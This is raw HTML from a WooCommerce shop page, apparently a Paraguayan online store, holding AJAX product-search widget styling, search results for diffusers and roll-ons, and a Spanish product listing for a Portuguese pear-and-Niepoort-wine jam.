srcset="https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-1024x549.png 1024w, https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-300x161.png 300w, https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-768x412.png 768w, https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color-600x322.png 600w, https://mannah.com.py/wp-content/uploads/2024/02/Isotipo-mannah-color.png 1453w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>								</a>
															</div>
				<div class="elementor-element elementor-element-dcb52a7 elementor-widget__width-inherit elementor-widget-tablet__width-initial ob-has-background-overlay elementor-widget elementor-widget-ucaddon_woocommerce_ajax_search" data-id="dcb52a7" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="ucaddon_woocommerce_ajax_search.default">
				<div class="elementor-widget-container">
					
<!-- start Woo AJAX Search -->
		<link data-minify="1" id='font-awesome-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/font-awesome6/fontawesome-all.min.css?ver=1768479099' type='text/css' rel='stylesheet' >
		<link id='font-awesome-4-shim-css' href='https://mannah.com.py/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/font-awesome6/fontawesome-v4-shims.min.css' type='text/css' rel='stylesheet' >

<style>/* widget: Woo AJAX Search */

#uc_woocommerce_ajax_search_elementor_dcb52a7.uc-ajax-search-wrapper{
	
    position:relative;
    display:flex;
    width:100%;
}
#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__title
{
  display:block;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link-title b.uc-capitalized,
#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link-title:not(b.uc-capitalized)::first-letter {
  text-transform: none;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search-wrapper-inside
{
  width:100%;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7.uc-ajax-search-wrapper span{
}

#uc_woocommerce_ajax_search_elementor_dcb52a7.uc-ajax-search-wrapper input{
  width:100%;
}


#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__input-wrapper-inner
{
  position:relative;
  flex-grow:1;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__items{
	position:absolute;
    left:0px;
    width:100%;
  	z-index:999999;
    overflow:hidden;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link{
	display:flex;
    align-items:center;
    gap:10px;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link-title{
  display:block;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link-image{
    display:block;
    flex-grow:0;
    flex-shrink:0;
} 

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__input-wrapper{
	position:relative;
    display:flex;
    align-items:center;
    justify-content:center;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-pagination-panel{
  	width: 100%;
	overflow: hidden;
  	transition: width .5s;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search-product-card{
  	text-align: center;
  	padding: 10px;
    flex-direction: column;
    gap: 10px;
  	display: flex;
  	border-left: 1px solid #c9c9c9;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search-product-card-img img{
  	margin: 0 auto;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__items{
	display: flex;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item{
	transition: background-color .3s;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item.uc-selected{
	background-color: #ccc;
}


#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-pagination-list{
	display: flex;
  	flex-wrap: nowrap;
  	width: 100%;
  	transition: transform .3s;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-pagination-list-inner{
	flex: 0 0 100%;
  	max-width: 100%;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-pagination-header{
	display: flex;
  	justify-content: space-between;
  	align-items: center;
  	direction: ltr; 
              display: none;
    }

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search-pages{
	display: flex;
  	gap: 5px;
}


#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search-navigation-panel{
	display: flex;
  	gap: 15px;
  	justify-content: space-between;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-arrows{
	display: flex;
  	justify-content: space-between;
  	gap: 10px;
  	cursor: pointer;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-arrows .uc-inactive{
	opacity: .5;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-arrow-left{
	position: relative;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-arrow-left::before{
	font-family: "Font Awesome 5 Free";
    content: "\f104";
    font-weight: 900;
    line-height:1em;
  	display: inline-flex;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-arrow-right::before{
	font-family: "Font Awesome 5 Free";
    content: "\f105";
    font-weight: 900;
    line-height:1em;
  	display: inline-flex;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__btn
{
  display:flex;
  align-items:center;
  justify-content:center;
  flex-grow:0;
  flex-shrink:0;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__btn.uc-inactive{
	cursor: default;
  	opacity: 0.7;
	pointer-events: none;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__btn_icon
{
  line-height:1em;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__btn svg
{
  height:1em;
  width:1em;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7.uc-loading .uc-ajax-search__spinner__loader-wrapper{
	display:flex !important;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__error{
	color:red;
    padding-top:15px;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__spinner__loader-wrapper{
  position:absolute;
  top:50%;
  transform:translateY(-50%);
  inset-inline-end: 15px;
  height: 100%;
  align-items: center;
  justify-content: center;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__spinner {
  animation: ajaxsearchrotate 2s linear infinite;
  z-index: 2;
  width: 25px;
  height: 25px;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__spinner-path {
  stroke-linecap: round;
  animation: ajaxsearchdash 1.5s ease-in-out infinite;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-pagination-list-inner
{
  display:grid;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 ::-webkit-input-placeholder { /* Edge */
  color: #54595F;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 :-ms-input-placeholder { /* Internet Explorer 10-11 */
  color: #54595F;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 ::placeholder {
  color: #54595F;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__input.uc-active{
 caret-color: unset;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search__input{
 caret-color: transparent;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link-price{
margin-left: auto;
}

/* input type: number - hide arrows in Chrome, Safari, Edge, Opera */
#uc_woocommerce_ajax_search_elementor_dcb52a7 ::-webkit-outer-spin-button,
#uc_woocommerce_ajax_search_elementor_dcb52a7 ::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

/* input type: number - hide arrows in Firefox */
#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link-count-buttons__number {
  -moz-appearance: textfield;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link-count-buttons{
	display: flex;
  	justify-content: center;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link-count-buttons button{
	display: flex;
  	justify-content: center;
  	align-items: center;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__link-count-buttons input{
	max-width: 100px;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-button-addcart,
#uc_woocommerce_ajax_search_elementor_dcb52a7 .added_to_cart,
#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__product-page{
	text-align: center;
    text-decoration: none;
    text-transform: none;
	transition: all 0.25s ease-in-out;
}
#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-button-addcart,
#uc_woocommerce_ajax_search_elementor_dcb52a7 .added_to_cart{
	display: inline-block;
}
#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-search-item__product-page{
	display: inline-block;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .ue-inner-btn-wrapper
{
  display:flex;
  align-items:center;
  justify-content:center;
  position: relative;
}


#uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-button-addcart.added
{
  display:none;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 span.add-to-cart__loader{
  	position: absolute;
  	right: 0;
  	top: 50%;
  	transform: translate(0, -50%);
  	line-height: 1em;
}

#uc_woocommerce_ajax_search_elementor_dcb52a7 .add_to_cart_button.loading span.add-to-cart__loader{
	display: inline-block !important;
}

  
  #uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-pagination-panel .uc-search-item__link-price{
	display: none;
  }



  
  #uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search-product-card .uc-ajax-search-product-card-price{
	display: none;
  }

  
  #uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search-product-card .uc-ajax-search-product-card-img{
	display: none;
  }

  
  #uc_woocommerce_ajax_search_elementor_dcb52a7 .uc-ajax-search-product-card .uc-ajax-search-product-card-title{
	display: none;
  }


@keyframes ajaxsearchrotate {
  100% {
    transform: rotate(360deg);
  }
}

@keyframes ajaxsearchdash {
  0% {
    stroke-dasharray: 1, 150;
    stroke-dashoffset: 0;
  }
  50% {
    stroke-dasharray: 90, 150;
    stroke-dashoffset: -35;
  }
  100% {
    stroke-dasharray: 90, 150;
    stroke-dashoffset: -124;
  }
}



</style>

<div class="uc-ajax-search-wrapper  uc-filterable-grid uc-grid-norefresh " id="uc_woocommerce_ajax_search_elementor_dcb52a7">
<div class="uc-ajax-search-wrapper-inside">

	
  <div class="uc-ajax-search__input-wrapper">
    
    <div class="uc-ajax-search__input-wrapper-inner">
      <input type="text" class="uc-ajax-search__input" value="" placeholder="Buscar productos" data-open-homeurl="_self">

    
    

   
      
       <div class="uc-ajax-search__spinner__loader-wrapper" style='display:none'>
    
        <svg class="uc-ajax-search__spinner" viewBox="0 0 50 50">
          <circle class="uc-ajax-search__spinner-path" cx="25" cy="25" r="20" fill="none" stroke-width="5"></circle>
        </svg>  
    
       </div>
      
    </div>
      
	<button type="button" class="uc-ajax-search__btn uc-inactive" value=""><span class="uc-ajax-search__btn_icon"><i class='fas fa-search'></i></span></button> 
	

      
    
      <div class="uc-ajax-search__error" style="display:none"></div>    
    
      <div class="uc-ajax-search__items uc-items-wrapper" style='display:none' data-pagination="false" data-num-items="5" data-debug-list="false" data-editor="no" data-keys="true" data-pagination-position="after" data-no-results-text="Sin resultados" data-results-text="Results" data-goto-on-enter="true" data-bold-phrase="true" data-card-width="50" data-show-product-card="false">
        <div class="uc-search-item">
  
  <a href="https://mannah.com.py/producto/em-tea-leaf-whisper-reed-diffuser-100ml/" class="uc-search-item__link" target="_self">
    
	 
    
         	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="uc-search-item__link-image" data-lazy-src="https://mannah.com.py/wp-content/uploads/2026/01/2363782-300x300.webp"><noscript><img width="300" height="300" src="https://mannah.com.py/wp-content/uploads/2026/01/2363782-300x300.webp" class="uc-search-item__link-image"></noscript>
     
    
    <span class="uc-search-item__link-title">Em Tea Leaf Whisper Reed Diffuser 100Ml </span>
           
        <div class="uc-search-item__link-price">
    	        
        <div class="uc_price">
                              <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;5.00</bdi></span>           
                           
       </div>
     </div>     
        
  </a>
  
    
    
   
  	
</div>
<div class="uc-search-item">
  
  <a href="https://mannah.com.py/producto/em-stallion-53-reed-diffuser-100ml/" class="uc-search-item__link" target="_self">
    
	 
    
         	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="uc-search-item__link-image" data-lazy-src="https://mannah.com.py/wp-content/uploads/2026/01/2363786-300x300.webp"><noscript><img width="300" height="300" src="https://mannah.com.py/wp-content/uploads/2026/01/2363786-300x300.webp" class="uc-search-item__link-image"></noscript>
     
    
    <span class="uc-search-item__link-title">Em Stallion 53 Reed Diffuser 100Ml </span>
           
        <div class="uc-search-item__link-price">
    	        
        <div class="uc_price">
                              <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;5.00</bdi></span>           
                           
       </div>
     </div>     
        
  </a>
  
    
    
   
  	
</div>
<div class="uc-search-item">
  
  <a href="https://mannah.com.py/producto/em-save-elixir-roll-on-60ml/" class="uc-search-item__link" target="_self">
    
	 
    
         	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="uc-search-item__link-image" data-lazy-src="https://mannah.com.py/wp-content/uploads/2026/01/2363794-300x300.webp"><noscript><img width="300" height="300" src="https://mannah.com.py/wp-content/uploads/2026/01/2363794-300x300.webp" class="uc-search-item__link-image"></noscript>
     
    
    <span class="uc-search-item__link-title">Em Save Elixir Roll On 60Ml </span>
           
        <div class="uc-search-item__link-price">
    	        
        <div class="uc_price">
                              <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;1.25</bdi></span>           
                           
       </div>
     </div>     
        
  </a>
  
    
    
   
  	
</div>
<div class="uc-search-item">
  
  <a href="https://mannah.com.py/producto/em-sakura-dream-reed-diffuser-100ml/" class="uc-search-item__link" target="_self">
    
	 
    
         	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="uc-search-item__link-image" data-lazy-src="https://mannah.com.py/wp-content/uploads/2026/01/2363783-300x300.webp"><noscript><img width="300" height="300" src="https://mannah.com.py/wp-content/uploads/2026/01/2363783-300x300.webp" class="uc-search-item__link-image"></noscript>
     
    
    <span class="uc-search-item__link-title">Em Sakura Dream Reed Diffuser 100Ml </span>
           
        <div class="uc-search-item__link-price">
    	        
        <div class="uc_price">
                              <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;5.00</bdi></span>           
                           
       </div>
     </div>     
        
  </a>
  
    
    
   
  	
</div>
<div class="uc-search-item">
  
  <a href="https://mannah.com.py/producto/em-peony-romance-reed-diffuser-100ml/" class="uc-search-item__link" target="_self">
    
	 
    
         	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="uc-search-item__link-image" data-lazy-src="https://mannah.com.py/wp-content/uploads/2026/01/2363785-300x300.webp"><noscript><img width="300" height="300" src="https://mannah.com.py/wp-content/uploads/2026/01/2363785-300x300.webp" class="uc-search-item__link-image"></noscript>
     
    
    <span class="uc-search-item__link-title">Em Peony Romance Reed Diffuser 100Ml </span>
           
        <div class="uc-search-item__link-price">
    	        
        <div class="uc_price">
                              <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;5.00</bdi></span>           
                           
       </div>
     </div>     
        
  </a>
  
    
    
   
  	
</div>
<div class="uc-search-item">
  
  <a href="https://mannah.com.py/producto/em-marjan-gold-af-100ml/" class="uc-search-item__link" target="_self">
    
	 
    
         	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="uc-search-item__link-image" data-lazy-src="https://mannah.com.py/wp-content/uploads/2026/01/2363780-300x300.webp"><noscript><img width="300" height="300" src="https://mannah.com.py/wp-content/uploads/2026/01/2363780-300x300.webp" class="uc-search-item__link-image"></noscript>
     
    
    <span class="uc-search-item__link-title">Em Marjan Gold Af 100Ml </span>
           
        <div class="uc-search-item__link-price">
    	        
        <div class="uc_price">
                              <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;18.00</bdi></span>           
                           
       </div>
     </div>     
        
  </a>
  
    
    
   
  	
</div>
<div class="uc-search-item">
  
  <a href="https://mannah.com.py/producto/em-marjan-blue-af-100ml/" class="uc-search-item__link" target="_self">
    
	 
    
         	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="uc-search-item__link-image" data-lazy-src="https://mannah.com.py/wp-content/uploads/2026/01/2363779-300x300.webp"><noscript><img width="300" height="300" src="https://mannah.com.py/wp-content/uploads/2026/01/2363779-300x300.webp" class="uc-search-item__link-image"></noscript>
     
    
    <span class="uc-search-item__link-title">Em Marjan Blue Af 100Ml </span>
           
        <div class="uc-search-item__link-price">
    	        
        <div class="uc_price">
                              <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;18.00</bdi></span>           
                           
       </div>
     </div>     
        
  </a>
  
    
    
   
  	
</div>
<div class="uc-search-item">
  
  <a href="https://mannah.com.py/producto/em-desert-angel-romance-roll-on-60ml/" class="uc-search-item__link" target="_self">
    
	 
    
         	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="uc-search-item__link-image" data-lazy-src="https://mannah.com.py/wp-content/uploads/2026/01/2363792-300x300.webp"><noscript><img width="300" height="300" src="https://mannah.com.py/wp-content/uploads/2026/01/2363792-300x300.webp" class="uc-search-item__link-image"></noscript>
     
    
    <span class="uc-search-item__link-title">Em Desert Angel Romance Roll On 60Ml </span>
           
        <div class="uc-search-item__link-price">
    	        
        <div class="uc_price">
                              <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;1.25</bdi></span>           
                           
       </div>
     </div>     
        
  </a>
  
    
    
   
  	
</div>
<div class="uc-search-item">
  
  <a href="https://mannah.com.py/producto/em-casabella-moonlight-roll-on-60ml/" class="uc-search-item__link" target="_self">
    
	 
    
         	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="uc-search-item__link-image" data-lazy-src="https://mannah.com.py/wp-content/uploads/2026/01/2363797-300x300.webp"><noscript><img width="300" height="300" src="https://mannah.com.py/wp-content/uploads/2026/01/2363797-300x300.webp" class="uc-search-item__link-image"></noscript>
     
    
    <span class="uc-search-item__link-title">Em Casabella Moonlight Roll On 60Ml </span>
           
        <div class="uc-search-item__link-price">
    	        
        <div class="uc_price">
                              <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;1.25</bdi></span>           
                           
       </div>
     </div>     
        
  </a>
  
    
    
   
  	
</div>
<div class="uc-search-item">
  
  <a href="https://mannah.com.py/producto/em-burj-dubai-roll-on-60ml/" class="uc-search-item__link" target="_self">
    
	 
    
         	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="uc-search-item__link-image" data-lazy-src="https://mannah.com.py/wp-content/uploads/2026/01/2363788-300x300.webp"><noscript><img width="300" height="300" src="https://mannah.com.py/wp-content/uploads/2026/01/2363788-300x300.webp" class="uc-search-item__link-image"></noscript>
     
    
    <span class="uc-search-item__link-title">Em Burj Dubai Roll On 60Ml </span>
           
        <div class="uc-search-item__link-price">
    	        
        <div class="uc_price">
                              <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;1.25</bdi></span>           
                           
       </div>
     </div>     
        
  </a>
  
    
    
   
  	
</div>

      </div>

    </div>
  
	
  
</div>
</div>
<!-- end Woo AJAX Search -->				</div>
				</div>
					</div>
				</div>
				</header>
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="5438" class="elementor elementor-5438 elementor-location-single post-7940 product type-product status-publish has-post-thumbnail product_brand-quinta-de-jugais product_cat-comestibles product_cat-mermeladas first outofstock shipping-taxable product-type-simple product" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-70cbae0 e-flex e-con-boxed e-con e-parent" data-id="70cbae0" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1630fbb ob-has-background-overlay elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="1630fbb" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-breadcrumb.default">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://mannah.com.py">Inicio</a>&nbsp;&#47;&nbsp;<a href="https://mannah.com.py/categoria-producto/comestibles/">Comestibles</a>&nbsp;&#47;&nbsp;<a href="https://mannah.com.py/categoria-producto/comestibles/mermeladas/">Mermeladas</a>&nbsp;&#47;&nbsp;Quinta de Jugais &#8211; 280Gr &#8211; Doce De Pera Rocha Com Vinho Nierpoort</nav>				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-59a87c8 e-flex e-con-boxed e-con e-parent" data-id="59a87c8" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-0aa134d e-flex e-con-boxed e-con e-child" data-id="0aa134d" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-915a864 ob-has-background-overlay elementor-widget elementor-widget-woocommerce-product-images" data-id="915a864" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-product-images.default">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://mannah.com.py/wp-content/uploads/2025/08/4270515-100x100.webp" data-thumb-alt="Quinta de Jugais - 280Gr - Doce De Pera Rocha Com Vinho Nierpoort" data-thumb-srcset="https://mannah.com.py/wp-content/uploads/2025/08/4270515-100x100.webp 100w, https://mannah.com.py/wp-content/uploads/2025/08/4270515-300x300.webp 300w, https://mannah.com.py/wp-content/uploads/2025/08/4270515-1024x1024.webp 1024w, https://mannah.com.py/wp-content/uploads/2025/08/4270515-150x150.webp 150w, https://mannah.com.py/wp-content/uploads/2025/08/4270515-768x768.webp 768w, https://mannah.com.py/wp-content/uploads/2025/08/4270515-600x600.webp 600w, https://mannah.com.py/wp-content/uploads/2025/08/4270515.webp 1080w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://mannah.com.py/wp-content/uploads/2025/08/4270515.webp"><img width="600" height="600" src="https://mannah.com.py/wp-content/uploads/2025/08/4270515-600x600.webp" class="wp-post-image" alt="Quinta de Jugais - 280Gr - Doce De Pera Rocha Com Vinho Nierpoort" data-caption="" data-src="https://mannah.com.py/wp-content/uploads/2025/08/4270515.webp" data-large_image="https://mannah.com.py/wp-content/uploads/2025/08/4270515.webp" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="https://mannah.com.py/wp-content/uploads/2025/08/4270515-600x600.webp 600w, https://mannah.com.py/wp-content/uploads/2025/08/4270515-300x300.webp 300w, https://mannah.com.py/wp-content/uploads/2025/08/4270515-1024x1024.webp 1024w, https://mannah.com.py/wp-content/uploads/2025/08/4270515-150x150.webp 150w, https://mannah.com.py/wp-content/uploads/2025/08/4270515-768x768.webp 768w, https://mannah.com.py/wp-content/uploads/2025/08/4270515-100x100.webp 100w, https://mannah.com.py/wp-content/uploads/2025/08/4270515.webp 1080w" sizes="(max-width: 600px) 100vw, 600px" title="Quinta de Jugais - 280Gr - Doce De Pera Rocha Com Vinho Nierpoort 1"></a></div>	</div>
</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-8aaca84 e-flex e-con-boxed e-con e-child" data-id="8aaca84" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-fe46888 ob-has-background-overlay elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="fe46888" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-product-title.default">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default">Quinta de Jugais &#8211; 280Gr &#8211; Doce De Pera Rocha Com Vinho Nierpoort</h1>				</div>
				<div class="elementor-element elementor-element-634f6a4 ob-has-background-overlay elementor-widget elementor-widget-woocommerce-product-short-description" data-id="634f6a4" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-product-short-description.default">
					<div class="woocommerce-product-details__short-description">
	<div class="product-block product-block--header">
<h1 class="h2 product-single__title"><span>Mermelada de Pera Rocha con Vino Niepoort</span></h1>
</div>
<div data-product-blocks="">
<div id="ProduDescr" class="product-block">
<div class="rte">
<p><span>Del tradicional Doce de Pêra Rocha, a la experiencia de degustar los mejores y tradicionales productos portugueses, en una única combinación, surgió el Doce de Pêra Rocha con Vino Niepoort.</span></p>
<p><span>El delicioso dulce, ideal sobre una rebanada de pan, yogur o queso. Disfruta del sabor de la pera 100% natural con un toque de Vino Niepoort.</span></p>
</div>
</div>
</div>
</div>
				</div>
				<div class="elementor-element elementor-element-641b7a1 elementor-woo-meta--view-stacked ob-has-background-overlay elementor-widget elementor-widget-woocommerce-product-meta" data-id="641b7a1" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-product-meta.default">
							<div class="product_meta">

			<span class="sku_wrapper ean_wrapper">EAN: <span class="ean">5608516251227</span></span>
							<span class="sku_wrapper detail-container">
					<span class="detail-label">
												SKU					</span>
					<span class="sku">
												4270515					</span>
				</span>
			
							<span class="posted_in detail-container"><span class="detail-label">Categorías</span> <span class="detail-content"><a href="https://mannah.com.py/categoria-producto/comestibles/" rel="tag">Comestibles</a>, <a href="https://mannah.com.py/categoria-producto/comestibles/mermeladas/" rel="tag">Mermeladas</a></span></span>
			
			
			 <span class="posted_in">Marca: <a href="https://mannah.com.py/marca/quinta-de-jugais/" rel="tag">Quinta de Jugais</a></span>
		</div>
